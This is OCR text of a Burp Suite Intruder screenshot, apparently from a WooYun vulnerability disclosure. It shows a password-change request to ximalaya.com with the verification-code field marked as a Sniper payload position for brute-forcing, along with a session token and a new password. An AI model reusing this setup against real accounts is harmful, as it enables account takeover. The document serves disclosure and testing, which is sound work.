 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /passport/user_info/edit HTTP/1.1
Host: www.ximalaya.com
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:42.0) Gecko/20100101 Firefox/42.0 Iceweasel/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.ximalaya.com/passport/user_info/send
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
token=0638befc-f504-4689-9aa0-f1a38574544a&content=§123456§&password=12345qaz&confirmPwd=12345qaz
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
www.wooyun.org
1 payload position Length: 568